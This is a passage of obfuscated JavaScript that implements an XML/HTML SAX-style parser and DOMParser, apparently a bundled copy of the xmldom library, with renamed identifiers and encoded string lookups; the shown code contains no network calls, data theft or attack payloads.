_0x5447e0[_0x5c83f6(0xb18)](_0x5c83f6(0x1644)+_0x5c83f6(0x78b)+_0x5c83f6(0x14ea)),0x0==_0x5d1bb5&&_0x1c54b7[_0x5c83f6(0x636)](_0x589c9c[_0x5c83f6(0xf9d)](_0x396cd3,_0x3049ee)),_0x3049ee;case'>':switch(_0x5d1bb5){case 0x0:_0x1c54b7[_0x5c83f6(0x636)](_0x589c9c[_0x5c83f6(0xf9d)](_0x396cd3,_0x3049ee));case 0x5:case 0x6:case 0x7:break;case 0x4:case 0x1:'/'===(_0x22f5b2=_0x589c9c[_0x5c83f6(0xf9d)](_0x396cd3,_0x3049ee))[_0x5c83f6(0xf9d)](-0x1)&&(_0x1c54b7[_0x5c83f6(0x52b)]=!0x0,_0x22f5b2=_0x22f5b2[_0x5c83f6(0xf9d)](0x0,-0x1));case 0x2:0x2===_0x5d1bb5&&(_0x22f5b2=_0x2b9d93),0x4==_0x5d1bb5?(_0x5447e0[_0x5c83f6(0x56c)](_0x5c83f6(0x860)+'\x22'+_0x22f5b2+(_0x5c83f6(0x367)+_0x5c83f6(0xf2f))),_0x4cfdcf(_0x2b9d93,_0x22f5b2,_0x396cd3)):(_0x4ec7d4[_0x5c83f6(0x658)](_0x133764[''])&&_0x22f5b2[_0x5c83f6(0xf85)](/^(?:disabled|checked|selected)$/i)||_0x5447e0[_0x5c83f6(0x56c)](_0x5c83f6(0x860)+'\x22'+_0x22f5b2+(_0x5c83f6(0x21d)+_0x5c83f6(0xabd))+_0x22f5b2+(_0x5c83f6(0x15af)+'!')),_0x4cfdcf(_0x22f5b2,_0x22f5b2,_0x396cd3));break;case 0x3:throw new Error(_0x5c83f6(0x860)+_0x5c83f6(0x1463)+_0x5c83f6(0x145c));}return _0x3049ee;case'\u0080':_0x4ec654='\x20';default:if(_0x4ec654<='\x20')switch(_0x5d1bb5){case 0x0:_0x1c54b7[_0x5c83f6(0x636)](_0x589c9c[_0x5c83f6(0xf9d)](_0x396cd3,_0x3049ee)),_0x5d1bb5=0x6;break;case 0x1:_0x2b9d93=_0x589c9c[_0x5c83f6(0xf9d)](_0x396cd3,_0x3049ee),_0x5d1bb5=0x2;break;case 0x4:var _0x22f5b2=_0x589c9c[_0x5c83f6(0xf9d)](_0x396cd3,_0x3049ee);_0x5447e0[_0x5c83f6(0x56c)](_0x5c83f6(0x860)+'\x22'+_0x22f5b2+(_0x5c83f6(0x367)+_0x5c83f6(0x106))),_0x4cfdcf(_0x2b9d93,_0x22f5b2,_0x396cd3);case 0x5:_0x5d1bb5=0x6;}else switch(_0x5d1bb5){case 0x2:_0x1c54b7[_0x5c83f6(0x1c8)],_0x4ec7d4[_0x5c83f6(0x658)](_0x133764[''])&&_0x2b9d93[_0x5c83f6(0xf85)](/^(?:disabled|checked|selected)$/i)||_0x5447e0[_0x5c83f6(0x56c)](_0x5c83f6(0x860)+'\x22'+_0x2b9d93+(_0x5c83f6(0x21d)+_0x5c83f6(0xabd))+_0x2b9d93+(_0x5c83f6(0xdc0)+'!!')),_0x4cfdcf(_0x2b9d93,_0x2b9d93,_0x396cd3),_0x396cd3=_0x3049ee,_0x5d1bb5=0x1;break;case 0x5:_0x5447e0[_0x5c83f6(0x56c)](_0x5c83f6(0x860)+_0x5c83f6(0x300)+_0x5c83f6(0x15e6)+_0x2b9d93+_0x5c83f6(0xcf0));case 0x6:_0x5d1bb5=0x1,_0x396cd3=_0x3049ee;break;case 0x3:_0x5d1bb5=0x4,_0x396cd3=_0x3049ee;break;case 0x7:throw new Error(_0x5c83f6(0x65c)+_0x5c83f6(0xd5d)+_0x5c83f6(0xcb4)+_0x5c83f6(0x530)+_0x5c83f6(0x2be)+_0x5c83f6(0x212));}}_0x3049ee++;}}function _0x8eacda(_0x4bbf4a,_0x5f370c,_0x4ca5da){const _0x3f0970=_0x1a90cd;for(var _0xd46ba7=_0x4bbf4a[_0x3f0970(0x1c8)],_0x14545b=null,_0x50f7f6=_0x4bbf4a[_0x3f0970(0x1317)];_0x50f7f6--;){var _0x30bbb3=_0x4bbf4a[_0x50f7f6],_0x202f60=_0x30bbb3[_0x3f0970(0x364)],_0x2a3caf=_0x30bbb3[_0x3f0970(0x1eb)];if((_0x14ff50=_0x202f60[_0x3f0970(0x140d)](':'))>0x0)var _0x25f3b1=_0x30bbb3[_0x3f0970(0x4bb)]=_0x202f60[_0x3f0970(0xf9d)](0x0,_0x14ff50),_0x16e624=_0x202f60[_0x3f0970(0xf9d)](_0x14ff50+0x1),_0x17ac71=_0x3f0970(0x98f)===_0x25f3b1&&_0x16e624;else _0x16e624=_0x202f60,_0x25f3b1=null,_0x17ac71=_0x3f0970(0x98f)===_0x202f60&&'';_0x30bbb3[_0x3f0970(0x17f)]=_0x16e624,!0x1!==_0x17ac71&&(null==_0x14545b&&(_0x14545b={},_0x5078bc(_0x4ca5da,_0x4ca5da={})),_0x4ca5da[_0x17ac71]=_0x14545b[_0x17ac71]=_0x2a3caf,_0x30bbb3[_0x3f0970(0x129a)]=_0x4ec7d4[_0x3f0970(0x96d)],_0x5f370c[_0x3f0970(0xb5e)+_0x3f0970(0xa6d)](_0x17ac71,_0x2a3caf));}for(_0x50f7f6=_0x4bbf4a[_0x3f0970(0x1317)];_0x50f7f6--;)(_0x25f3b1=(_0x30bbb3=_0x4bbf4a[_0x50f7f6])[_0x3f0970(0x4bb)])&&(_0x3f0970(0x1098)===_0x25f3b1&&(_0x30bbb3[_0x3f0970(0x129a)]=_0x4ec7d4[_0x3f0970(0x15f6)]),_0x3f0970(0x98f)!==_0x25f3b1&&(_0x30bbb3[_0x3f0970(0x129a)]=_0x4ca5da[_0x25f3b1||'']));var _0x14ff50;(_0x14ff50=_0xd46ba7[_0x3f0970(0x140d)](':'))>0x0?(_0x25f3b1=_0x4bbf4a[_0x3f0970(0x4bb)]=_0xd46ba7[_0x3f0970(0xf9d)](0x0,_0x14ff50),_0x16e624=_0x4bbf4a[_0x3f0970(0x17f)]=_0xd46ba7[_0x3f0970(0xf9d)](_0x14ff50+0x1)):(_0x25f3b1=null,_0x16e624=_0x4bbf4a[_0x3f0970(0x17f)]=_0xd46ba7);var _0x18294b=_0x4bbf4a[_0x3f0970(0x129a)]=_0x4ca5da[_0x25f3b1||''];if(_0x5f370c[_0x3f0970(0x6bc)+'nt'](_0x18294b,_0x16e624,_0xd46ba7,_0x4bbf4a),!_0x4bbf4a[_0x3f0970(0x52b)])return _0x4bbf4a[_0x3f0970(0xee9)+'ap']=_0x4ca5da,_0x4bbf4a[_0x3f0970(0x23a)]=_0x14545b,!0x0;if(_0x5f370c[_0x3f0970(0x63b)](_0x18294b,_0x16e624,_0xd46ba7),_0x14545b){for(_0x25f3b1 in _0x14545b)Object[_0x3f0970(0x124f)][_0x3f0970(0x915)+_0x3f0970(0x1000)][_0x3f0970(0x15a8)](_0x14545b,_0x25f3b1)&&_0x5f370c[_0x3f0970(0x838)+_0x3f0970(0x1422)](_0x25f3b1);}}function _0x124c2d(_0x5aa75c,_0x56b80c,_0x1bffed,_0x29e094,_0x168949){const _0x2e548e=_0x1a90cd;if(/^(?:script|textarea)$/i[_0x2e548e(0x818)](_0x1bffed)){var _0x1a5d25=_0x5aa75c[_0x2e548e(0x140d)]('</'+_0x1bffed+'>',_0x56b80c),_0x410aca=_0x5aa75c[_0x2e548e(0x622)](_0x56b80c+0x1,_0x1a5d25);if(/[&<]/[_0x2e548e(0x818)](_0x410aca))return/^script$/i[_0x2e548e(0x818)](_0x1bffed)?(_0x168949[_0x2e548e(0x15d7)](_0x410aca,0x0,_0x410aca[_0x2e548e(0x1317)]),_0x1a5d25):(_0x410aca=_0x410aca[_0x2e548e(0x240)](/&#?\w+;/g,_0x29e094),_0x168949[_0x2e548e(0x15d7)](_0x410aca,0x0,_0x410aca[_0x2e548e(0x1317)]),_0x1a5d25);}return _0x56b80c+0x1;}function _0x583043(_0x4f246e,_0x39f923,_0x2694c1,_0x5c7fb5){const _0x43c8e4=_0x1a90cd;var _0xb8f77f=_0x5c7fb5[_0x2694c1];return null==_0xb8f77f&&((_0xb8f77f=_0x4f246e[_0x43c8e4(0xdfd)+'f']('</'+_0x2694c1+'>'))<_0x39f923&&(_0xb8f77f=_0x4f246e[_0x43c8e4(0xdfd)+'f']('</'+_0x2694c1)),_0x5c7fb5[_0x2694c1]=_0xb8f77f),_0xb8f77f<_0x39f923;}function _0x5078bc(_0x252b27,_0x2d7a81){const _0x5d3490=_0x1a90cd;for(var _0x398342 in _0x252b27)Object[_0x5d3490(0x124f)][_0x5d3490(0x915)+_0x5d3490(0x1000)][_0x5d3490(0x15a8)](_0x252b27,_0x398342)&&(_0x2d7a81[_0x398342]=_0x252b27[_0x398342]);}function _0x1478f2(_0x1f9c8d,_0xe83792,_0x39544f,_0x4aef9e){const _0x10f439=_0x1a90cd;if('-'===_0x1f9c8d[_0x10f439(0x720)](_0xe83792+0x2))return'-'===_0x1f9c8d[_0x10f439(0x720)](_0xe83792+0x3)?(_0xb3ed1=_0x1f9c8d[_0x10f439(0x140d)](_0x10f439(0x755),_0xe83792+0x4))>_0xe83792?(_0x39544f[_0x10f439(0x4ad)](_0x1f9c8d,_0xe83792+0x4,_0xb3ed1-_0xe83792-0x4),_0xb3ed1+0x3):(_0x4aef9e[_0x10f439(0xb18)](_0x10f439(0xc01)+_0x10f439(0x14ef)),-0x1):-0x1;if(_0x10f439(0x39e)==_0x1f9c8d[_0x10f439(0xb43)](_0xe83792+0x3,0x6)){var _0xb3ed1=_0x1f9c8d[_0x10f439(0x140d)](_0x10f439(0x10f5),_0xe83792+0x9);return _0x39544f[_0x10f439(0x1065)](),_0x39544f[_0x10f439(0x15d7)](_0x1f9c8d,_0xe83792+0x9,_0xb3ed1-_0xe83792-0x9),_0x39544f[_0x10f439(0x6f3)](),_0xb3ed1+0x3;}var _0x15fb1c=function(_0x2bb48e,_0x5312bf){const _0x5f43ec=_0x10f439;var _0xd9539c,_0x4ab7c7=[],_0x7fc58e=/'[^']+'|"[^"]+"|[^\s<>\/=]+=?|(\/?\s*>|<)/g;for(_0x7fc58e[_0x5f43ec(0x63d)]=_0x5312bf,_0x7fc58e[_0x5f43ec(0xc51)](_0x2bb48e);_0xd9539c=_0x7fc58e[_0x5f43ec(0xc51)](_0x2bb48e);)if(_0x4ab7c7[_0x5f43ec(0xcdb)](_0xd9539c),_0xd9539c[0x1])return _0x4ab7c7;}(_0x1f9c8d,_0xe83792),_0xd581f1=_0x15fb1c[_0x10f439(0x1317)];if(_0xd581f1>0x1&&/!doctype/i[_0x10f439(0x818)](_0x15fb1c[0x0][0x0])){var _0x1d25d3=_0x15fb1c[0x1][0x0],_0x4775f1=!0x1,_0x2284c8=!0x1;_0xd581f1>0x3&&(/^public$/i[_0x10f439(0x818)](_0x15fb1c[0x2][0x0])?(_0x4775f1=_0x15fb1c[0x3][0x0],_0x2284c8=_0xd581f1>0x4&&_0x15fb1c[0x4][0x0]):/^system$/i[_0x10f439(0x818)](_0x15fb1c[0x2][0x0])&&(_0x2284c8=_0x15fb1c[0x3][0x0]));var _0x56d6bb=_0x15fb1c[_0xd581f1-0x1];return _0x39544f[_0x10f439(0xe5a)](_0x1d25d3,_0x4775f1,_0x2284c8),_0x39544f[_0x10f439(0x12fc)](),_0x56d6bb[_0x10f439(0xf25)]+_0x56d6bb[0x0][_0x10f439(0x1317)];}return-0x1;}function _0x3dd460(_0x57e341,_0x2dbf6f,_0x599bc0){const _0x50565d=_0x1a90cd;var _0x59b762=_0x57e341[_0x50565d(0x140d)]('?>',_0x2dbf6f);if(_0x59b762){var _0x1e5d9d=_0x57e341[_0x50565d(0x622)](_0x2dbf6f,_0x59b762)[_0x50565d(0xf85)](/^<\?(\S*)\s*([\s\S]*?)\s*$/);return _0x1e5d9d?(_0x1e5d9d[0x0][_0x50565d(0x1317)],_0x599bc0[_0x50565d(0x4ef)+_0x50565d(0x777)+'n'](_0x1e5d9d[0x1],_0x1e5d9d[0x2]),_0x59b762+0x2):-0x1;}return-0x1;}function _0x404841(){const _0x4fac9e=_0x1a90cd;this[_0x4fac9e(0x1250)+_0x4fac9e(0x13cc)]={};}return _0x781c5f[_0x1a90cd(0x124f)]=new Error(),_0x781c5f[_0x1a90cd(0x124f)][_0x1a90cd(0x1449)]=_0x781c5f[_0x1a90cd(0x1449)],_0x519795[_0x1a90cd(0x124f)]={'parse':function(_0x5d80c7,_0x4b664b,_0x5aa519){const _0x1032ad=_0x1a90cd;var _0xe60b22=this[_0x1032ad(0xf36)];_0xe60b22[_0x1032ad(0x5dc)+_0x1032ad(0x140b)](),_0x5078bc(_0x4b664b,_0x4b664b={}),function(_0x4437ad,_0x3e83d2,_0x41e1ca,_0x100190,_0x4e0091){const _0x2375ee=_0x1032ad;function _0x5efad2(_0x42d823){const _0x47efc5=_0xb4a0;var _0x3a8247=_0x42d823[_0x47efc5(0xf9d)](0x1,-0x1);return Object[_0x47efc5(0x915)+_0x47efc5(0x1000)][_0x47efc5(0x15a8)](_0x41e1ca,_0x3a8247)?_0x41e1ca[_0x3a8247]:'#'===_0x3a8247[_0x47efc5(0x720)](0x0)?function(_0x581f7a){const _0x26f23d=_0x47efc5;if(_0x581f7a>0xffff){var _0x3b96de=0xd800+((_0x581f7a-=0x10000)>>0xa),_0x521948=0xdc00+(0x3ff&_0x581f7a);return String[_0x26f23d(0x158b)+'de'](_0x3b96de,_0x521948);}return String[_0x26f23d(0x158b)+'de'](_0x581f7a);}(parseInt(_0x3a8247[_0x47efc5(0xb43)](0x1)[_0x47efc5(0x240)]('x','0x'))):(_0x4e0091[_0x47efc5(0xb18)](_0x47efc5(0xf58)+_0x47efc5(0x1582)+_0x42d823),_0x42d823);}function _0x9ec6d7(_0x477495){const _0x2343de=_0xb4a0;if(_0x477495>_0x56363d){var _0x23e601=_0x4437ad[_0x2343de(0x622)](_0x56363d,_0x477495)[_0x2343de(0x240)](/&#?\w+;/g,_0x5efad2);_0x2804ca&&_0x39df4b(_0x56363d),_0x100190[_0x2343de(0x15d7)](_0x23e601,0x0,_0x477495-_0x56363d),_0x56363d=_0x477495;}}function _0x39df4b(_0x13c4a0,_0x29c431){const _0x2c0256=_0xb4a0;for(;_0x13c4a0>=_0x2083fc&&(_0x29c431=_0x507bb0[_0x2c0256(0xc51)](_0x4437ad));)_0x41b3ac=_0x29c431[_0x2c0256(0xf25)],_0x2083fc=_0x41b3ac+_0x29c431[0x0][_0x2c0256(0x1317)],_0x2804ca[_0x2c0256(0x11b4)]++;_0x2804ca[_0x2c0256(0xea0)+'er']=_0x13c4a0-_0x41b3ac+0x1;}const _0x2a5330={};_0x2a5330[_0x2375ee(0xee9)+'ap']=_0x3e83d2;for(var _0x41b3ac=0x0,_0x2083fc=0x0,_0x507bb0=/.*(?:\r\n?|\n)|.*$/g,_0x2804ca=_0x100190[_0x2375ee(0x15e7)],_0x57236e=[_0x2a5330],_0x219e4e={},_0x56363d=0x0;;){try{var _0x13548e=_0x4437ad[_0x2375ee(0x140d)]('<',_0x56363d);if(_0x13548e<0x0){if(!_0x4437ad[_0x2375ee(0xb43)](_0x56363d)[_0x2375ee(0xf85)](/^\s*$/)){var _0x7d3916=_0x100190[_0x2375ee(0x1481)],_0x2265bf=_0x7d3916[_0x2375ee(0x9cc)+_0x2375ee(0x97e)](_0x4437ad[_0x2375ee(0xb43)](_0x56363d));_0x7d3916[_0x2375ee(0xbe6)+'d'](_0x2265bf),_0x100190[_0x2375ee(0x1595)+_0x2375ee(0x107d)]=_0x2265bf;}return;}switch(_0x13548e>_0x56363d&&_0x9ec6d7(_0x13548e),_0x4437ad[_0x2375ee(0x720)](_0x13548e+0x1)){case'/':var _0xf85fc2=_0x4437ad[_0x2375ee(0x140d)]('>',_0x13548e+0x3),_0x489cf2=_0x4437ad[_0x2375ee(0x622)](_0x13548e+0x2,_0xf85fc2)[_0x2375ee(0x240)](/[ \t\n\r]+$/g,''),_0x36a7c3=_0x57236e[_0x2375ee(0x13fc)]();_0xf85fc2<0x0?(_0x489cf2=_0x4437ad[_0x2375ee(0x622)](_0x13548e+0x2)[_0x2375ee(0x240)](/[\s<].*/,''),_0x4e0091[_0x2375ee(0xb18)](_0x2375ee(0x13de)+_0x2375ee(0x15a2)+_0x489cf2+(_0x2375ee(0xa45)+_0x2375ee(0x1e4))+_0x36a7c3[_0x2375ee(0x1c8)]),_0xf85fc2=_0x13548e+0x1+_0x489cf2[_0x2375ee(0x1317)]):_0x489cf2[_0x2375ee(0xf85)](/\s</)&&(_0x489cf2=_0x489cf2[_0x2375ee(0x240)](/[\s<].*/,''),_0x4e0091[_0x2375ee(0xb18)](_0x2375ee(0x13de)+_0x2375ee(0x15a2)+_0x489cf2+(_0x2375ee(0x4ec)+_0x2375ee(0x186))),_0xf85fc2=_0x13548e+0x1+_0x489cf2[_0x2375ee(0x1317)]);var _0xb1c9ed=_0x36a7c3[_0x2375ee(0x23a)],_0x186a60=_0x36a7c3[_0x2375ee(0x1c8)]==_0x489cf2;if(_0x186a60||_0x36a7c3[_0x2375ee(0x1c8)]&&_0x36a7c3[_0x2375ee(0x1c8)][_0x2375ee(0x11a4)+'e']()==_0x489cf2[_0x2375ee(0x11a4)+'e']()){if(_0x100190[_0x2375ee(0x63b)](_0x36a7c3[_0x2375ee(0x129a)],_0x36a7c3[_0x2375ee(0x17f)],_0x489cf2),_0xb1c9ed){for(var _0x184790 in _0xb1c9ed)Object[_0x2375ee(0x124f)][_0x2375ee(0x915)+_0x2375ee(0x1000)][_0x2375ee(0x15a8)](_0xb1c9ed,_0x184790)&&_0x100190[_0x2375ee(0x838)+_0x2375ee(0x1422)](_0x184790);}_0x186a60||_0x4e0091[_0x2375ee(0x4c7)](_0x2375ee(0x13de)+_0x2375ee(0x15a2)+_0x489cf2+(_0x2375ee(0xcfe)+_0x2375ee(0xf80)+_0x2375ee(0x165)+_0x2375ee(0xf48))+_0x36a7c3[_0x2375ee(0x1c8)]);}else _0x57236e[_0x2375ee(0xcdb)](_0x36a7c3);_0xf85fc2++;break;case'?':_0x2804ca&&_0x39df4b(_0x13548e),_0xf85fc2=_0x3dd460(_0x4437ad,_0x13548e,_0x100190);break;case'!':_0x2804ca&&_0x39df4b(_0x13548e),_0xf85fc2=_0x1478f2(_0x4437ad,_0x13548e,_0x100190,_0x4e0091);break;default:_0x2804ca&&_0x39df4b(_0x13548e);var _0xb3f5f9=new _0x404841(),_0x159599=_0x57236e[_0x57236e[_0x2375ee(0x1317)]-0x1][_0x2375ee(0xee9)+'ap'],_0x3ce231=(_0xf85fc2=_0x144bc4(_0x4437ad,_0x13548e,_0xb3f5f9,_0x159599,_0x5efad2,_0x4e0091),_0xb3f5f9[_0x2375ee(0x1317)]);if(!_0xb3f5f9[_0x2375ee(0x52b)]&&_0x583043(_0x4437ad,_0xf85fc2,_0xb3f5f9[_0x2375ee(0x1c8)],_0x219e4e)&&(_0xb3f5f9[_0x2375ee(0x52b)]=!0x0,_0x41e1ca[_0x2375ee(0x682)]||_0x4e0091[_0x2375ee(0x56c)](_0x2375ee(0x1325)+_0x2375ee(0xbcb)+'te')),_0x2804ca&&_0x3ce231){for(var _0x49e8ce=_0x45c28a(_0x2804ca,{}),_0x179da9=0x0;_0x179da9<_0x3ce231;_0x179da9++){var _0xb69656=_0xb3f5f9[_0x179da9];_0x39df4b(_0xb69656[_0x2375ee(0xa65)]),_0xb69656[_0x2375ee(0x15e7)]=_0x45c28a(_0x2804ca,{});}_0x100190[_0x2375ee(0x15e7)]=_0x49e8ce,_0x8eacda(_0xb3f5f9,_0x100190,_0x159599)&&_0x57236e[_0x2375ee(0xcdb)](_0xb3f5f9),_0x100190[_0x2375ee(0x15e7)]=_0x2804ca;}else _0x8eacda(_0xb3f5f9,_0x100190,_0x159599)&&_0x57236e[_0x2375ee(0xcdb)](_0xb3f5f9);_0x4ec7d4[_0x2375ee(0x658)](_0xb3f5f9[_0x2375ee(0x129a)])&&!_0xb3f5f9[_0x2375ee(0x52b)]?_0xf85fc2=_0x124c2d(_0x4437ad,_0xf85fc2,_0xb3f5f9[_0x2375ee(0x1c8)],_0x5efad2,_0x100190):_0xf85fc2++;}}catch(_0x5760b3){if(_0x5760b3 instanceof _0x781c5f)throw _0x5760b3;_0x4e0091[_0x2375ee(0xb18)](_0x2375ee(0x1590)+_0x2375ee(0x13e5)+'\x20'+_0x5760b3),_0xf85fc2=-0x1;}_0xf85fc2>_0x56363d?_0x56363d=_0xf85fc2:_0x9ec6d7(Math[_0x2375ee(0x43c)](_0x13548e,_0x56363d)+0x1);}}(_0x5d80c7,_0x4b664b,_0x5aa519,_0xe60b22,this[_0x1032ad(0xaf9)+'er']),_0xe60b22[_0x1032ad(0xfef)+'t']();}},_0x404841[_0x1a90cd(0x124f)]={'setTagName':function(_0x42db0c){const _0x1f6deb=_0x1a90cd;if(!_0x168a52[_0x1f6deb(0x818)](_0x42db0c))throw new Error(_0x1f6deb(0x993)+_0x1f6deb(0xc11)+_0x42db0c);this[_0x1f6deb(0x1c8)]=_0x42db0c;},'addValue':function(_0x86b346,_0x6e0dc3,_0x22bc59){const _0x2159bb=_0x1a90cd;if(!_0x168a52[_0x2159bb(0x818)](_0x86b346))throw new Error(_0x2159bb(0x6bf)+_0x2159bb(0xaf2)+_0x86b346);this[_0x2159bb(0x1250)+_0x2159bb(0x13cc)][_0x86b346]=this[_0x2159bb(0x1317)],this[this[_0x2159bb(0x1317)]++]={'qName':_0x86b346,'value':_0x6e0dc3,'offset':_0x22bc59};},'length':0x0,'getLocalName':function(_0x269ea3){const _0x43f8ca=_0x1a90cd;return this[_0x269ea3][_0x43f8ca(0x17f)];},'getLocator':function(_0x5e1093){const _0x5c343f=_0x1a90cd;return this[_0x5e1093][_0x5c343f(0x15e7)];},'getQName':function(_0x9cdc3b){const _0x1c8fe3=_0x1a90cd;return this[_0x9cdc3b][_0x1c8fe3(0x364)];},'getURI':function(_0x11bcfb){const _0x2c2f32=_0x1a90cd;return this[_0x11bcfb][_0x2c2f32(0x129a)];},'getValue':function(_0x47dc9a){const _0x27da23=_0x1a90cd;return this[_0x47dc9a][_0x27da23(0x1eb)];}},_0x2ce2de[_0x1a90cd(0x4df)]=_0x519795,_0x2ce2de[_0x1a90cd(0xda6)]=_0x781c5f,_0x2ce2de;}const _0x410f88={};_0x410f88[_0x2ee016(0x1058)]=null;var _0xa0e328=(function(){const _0x3b8344=_0x2ee016;if(_0x3579de)return _0x1609d8;_0x3579de=0x1;var _0x216ffe=_0x11a5ba();return _0x1609d8[_0x3b8344(0x9b8)+_0x3b8344(0x557)]=_0x216ffe[_0x3b8344(0x9b8)+_0x3b8344(0x557)],_0x1609d8[_0x3b8344(0x940)+_0x3b8344(0xa85)]=_0x216ffe[_0x3b8344(0x940)+_0x3b8344(0xa85)],_0x1609d8[_0x3b8344(0x10fc)]=function(){const _0x3374a6=_0x3b8344;if(_0x282819)return _0x1957c1;_0x282819=0x1;var _0x301ee2=_0x11f217(),_0x12ecb2=_0x11a5ba(),_0x5ca261=_0x2519aa(),_0x54ee18=_0x29e0ce(),_0x1aab90=_0x12ecb2[_0x3374a6(0x9b8)+_0x3374a6(0x557)],_0x98032a=_0x301ee2[_0x3374a6(0x91b)],_0xe3dde4=_0x54ee18[_0x3374a6(0xda6)],_0xbd2003=_0x54ee18[_0x3374a6(0x4df)];function _0x5112e6(_0x304710){const _0x1755f3=_0x3374a6;return _0x304710[_0x1755f3(0x240)](/\r[\n\u0085]/g,'\x0a')[_0x1755f3(0x240)](/[\r\u0085\u2028]/g,'\x0a');}function _0x2f4810(_0x347b49){const _0x5aead5=_0x3374a6,_0x3a2070={};_0x3a2070[_0x5aead5(0x15e7)]={},this[_0x5aead5(0x49d)]=_0x347b49||_0x3a2070;}function _0xbffe05(){const _0x561b1b=_0x3374a6;this[_0x561b1b(0x11d7)]=!0x1;}function _0x463811(_0x5dc364,_0x5ec2a4){const _0x2929e1=_0x3374a6;_0x5ec2a4[_0x2929e1(0x11b4)]=_0x5dc364[_0x2929e1(0x11b4)],_0x5ec2a4[_0x2929e1(0xea0)+'er']=_0x5dc364[_0x2929e1(0xea0)+'er'];}function _0x388220(_0x19daed){const _0x9675b7=_0x3374a6;if(_0x19daed)return'\x0a@'+(_0x19daed[_0x9675b7(0x1104)]||'')+_0x9675b7(0x10c8)+_0x19daed[_0x9675b7(0x11b4)]+_0x9675b7(0x10a1)+_0x19daed[_0x9675b7(0xea0)+'er']+']';}function _0x3835f4(_0x3acf16,_0xd65894,_0x20b04a){const _0x54ddb0=_0x3374a6;return _0x54ddb0(0xb7e)==typeof _0x3acf16?_0x3acf16[_0x54ddb0(0xb43)](_0xd65894,_0x20b04a):_0x3acf16[_0x54ddb0(0x1317)]>=_0xd65894+_0x20b04a||_0xd65894?new java[(_0x54ddb0(0x1372))][(_0x54ddb0(0xa14))](_0x3acf16,_0xd65894,_0x20b04a)+'':_0x3acf16;}function _0x303622(_0x3e36ac,_0x156499){const _0x3383de=_0x3374a6;_0x3e36ac[_0x3383de(0x1595)+_0x3383de(0x107d)]?_0x3e36ac[_0x3383de(0x1595)+_0x3383de(0x107d)][_0x3383de(0xbe6)+'d'](_0x156499):_0x3e36ac[_0x3383de(0x1481)][_0x3383de(0xbe6)+'d'](_0x156499);}return _0x2f4810[_0x3374a6(0x124f)][_0x3374a6(0xb9a)+_0x3374a6(0x13d3)]=function(_0x50b5fb,_0x32376b){const _0x2ee33b=_0x3374a6;var _0x44b736=this[_0x2ee33b(0x49d)],_0x5b3f7e=new _0xbd2003(),_0x53ccd8=_0x44b736[_0x2ee33b(0xf36)]||new _0xbffe05(),_0x18733b=_0x44b736[_0x2ee33b(0xaf9)+'er'],_0x348ae0=_0x44b736[_0x2ee33b(0x15e7)],_0x2f0478=_0x44b736[_0x2ee33b(0x98f)]||{},_0x399ec4=/\/x?html?$/[_0x2ee33b(0x818)](_0x32376b),_0x72d8a3=_0x399ec4?_0x5ca261[_0x2ee33b(0x1084)+_0x2ee33b(0xfbd)]:_0x5ca261[_0x2ee33b(0x47f)+'ES'];_0x348ae0&&_0x53ccd8[_0x2ee33b(0x10e3)+_0x2ee33b(0x2e6)](_0x348ae0),_0x5b3f7e[_0x2ee33b(0xaf9)+'er']=function(_0x352e89,_0xdbdaca,_0x2455db){const _0x32baa9=_0x2ee33b;if(!_0x352e89){if(_0xdbdaca instanceof _0xbffe05)return _0xdbdaca;_0x352e89=_0xdbdaca;}var _0x59cdaa={},_0x49d7b1=_0x352e89 instanceof Function;function _0x43dbfd(_0x1f72ce){const _0x1ab19a=_0xb4a0;var _0x26a42c=_0x352e89[_0x1f72ce];!_0x26a42c&&_0x49d7b1&&(_0x26a42c=0x2==_0x352e89[_0x1ab19a(0x1317)]?function(_0x425705){_0x352e89(_0x1f72ce,_0x425705);}:_0x352e89),_0x59cdaa[_0x1f72ce]=_0x26a42c&&function(_0x312786){const _0x4e24ba=_0x1ab19a;_0x26a42c(_0x4e24ba(0x302)+_0x1f72ce+']\x09'+_0x312786+_0x388220(_0x2455db));}||function(){};}return _0x2455db=_0x2455db||{},_0x43dbfd(_0x32baa9(0x56c)),_0x43dbfd(_0x32baa9(0xb18)),_0x43dbfd(_0x32baa9(0x4c7)),_0x59cdaa;}(_0x18733b,_0x53ccd8,_0x348ae0),_0x5b3f7e[_0x2ee33b(0xf36)]=_0x44b736[_0x2ee33b(0xf36)]||_0x53ccd8,_0x399ec4&&(_0x2f0478['']=_0x98032a[_0x2ee33b(0x14c)]),_0x2f0478[_0x2ee33b(0x1098)]=_0x2f0478[_0x2ee33b(0x1098)]||_0x98032a[_0x2ee33b(0x15f6)];var _0x23b400=_0x44b736[_0x2ee33b(0x3e9)+_0x2ee33b(0x419)]||_0x5112e6;return _0x50b5fb&&_0x2ee33b(0xb7e)==typeof _0x50b5fb?_0x5b3f7e[_0x2ee33b(0x1b0)](_0x23b400(_0x50b5fb),_0x2f0478,_0x72d8a3):_0x5b3f7e[_0x2ee33b(0xaf9)+'er'][_0x2ee33b(0xb18)](_0x2ee33b(0x76e)+_0x2ee33b(0x6d3)),_0x53ccd8[_0x2ee33b(0x1481)];},_0xbffe05[_0x3374a6(0x124f)]={'startDocument':function(){const _0x2c3066=_0x3374a6;this[_0x2c3066(0x1481)]=new _0x1aab90()[_0x2c3066(0xebe)+_0x2c3066(0x107d)](null,null,null),this[_0x2c3066(0x15e7)]&&(this[_0x2c3066(0x1481)][_0x2c3066(0xccf)+'I']=this[_0x2c3066(0x15e7)][_0x2c3066(0x1104)]);},'startElement':function(_0x5602fc,_0x38885c,_0x6c3b6a,_0x47609f){const _0xa52b0e=_0x3374a6;var _0x49160b=this[_0xa52b0e(0x1481)],_0x3f30f5=_0x49160b[_0xa52b0e(0xe17)+_0xa52b0e(0x1213)](_0x5602fc,_0x6c3b6a||_0x38885c),_0x3d0de3=_0x47609f[_0xa52b0e(0x1317)];_0x303622(this,_0x3f30f5),this[_0xa52b0e(0x1595)+_0xa52b0e(0x107d)]=_0x3f30f5,this[_0xa52b0e(0x15e7)]&&_0x463811(this[_0xa52b0e(0x15e7)],_0x3f30f5);for(var _0x267924=0x0;_0x267924<_0x3d0de3;_0x267924++){_0x5602fc=_0x47609f[_0xa52b0e(0x4ee)](_0x267924);var 